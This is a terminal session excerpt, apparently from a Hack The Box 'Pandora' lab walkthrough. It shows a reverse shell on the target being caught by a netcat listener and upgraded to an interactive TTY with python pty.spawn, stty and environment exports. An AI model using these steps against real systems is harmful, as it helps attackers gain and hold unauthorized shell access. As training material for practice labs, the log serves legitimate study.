 matt@pandora:/var/www/pandora/pandora_console/images$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ges$ python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/images$
zsh: suspended  rlwrap nc -lvnp 5555
┌──(czr㉿theHound)-[~/HTB/Pandora]
└─$ stty raw -echo
┌──(czr㉿theHound)-[~/HTB/Pandora]
└─$ stty size
25 125
┌──(czr㉿theHound)-[~/HTB/Pandora]
└─$ fg
[1]  + continued  rlwrap nc -lvnp 5555
matt@pandora:/var/www/pandora/pandora_console/images$ export SHELL=bash
export SHELL=bash
matt@pandora:/var/www/pandora/pandora_console/images$ export TERM=xterm-256color
</pandora_console/images$ export TERM=xterm-256color
matt@pandora:/var/www/pandora/pandora_console/images$ set rows 25 columns 125
set rows 25 columns 125
matt@pandora:/var/www/pandora/pandora_console/images$